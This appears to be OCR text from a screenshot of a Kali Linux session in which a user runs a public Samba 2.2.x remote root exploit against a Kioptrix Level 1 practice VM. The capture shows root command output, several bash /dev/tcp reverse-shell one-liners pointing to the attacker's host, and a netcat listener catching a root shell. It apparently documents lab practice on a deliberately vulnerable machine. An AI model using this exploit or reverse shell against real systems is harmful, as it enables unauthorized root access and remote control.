 Other Linux 5.x kernel 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 23:46
john@kali: ~/exploit
File Actions Edit View Help
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.33.129/4444 0>&1
^C
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.31/4444 0>&1
/bin//sh: connect: Connection refused
/bin//sh: /dev/tcp/192.168.1.31/4444: Connection refused
^C
┌──(john㉿kali)-[~/exploit]
└─$
┌──(john㉿kali)-[~/exploit]
└─$
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.31/4444 0>&1
KALI
"the quieter you become, th
File Actions Edit View Help
┌──(john㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
bash -i >& /dev/tcp/192.168.33.129/4444 0>&1
^C
┌──(john㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.31] from (UNKNOWN) [192.168.1.104] 32772
bash: no job control in this shell
[root@kioptrix tmp]#
Type here to search
POL
12:46 AM
12/17/2023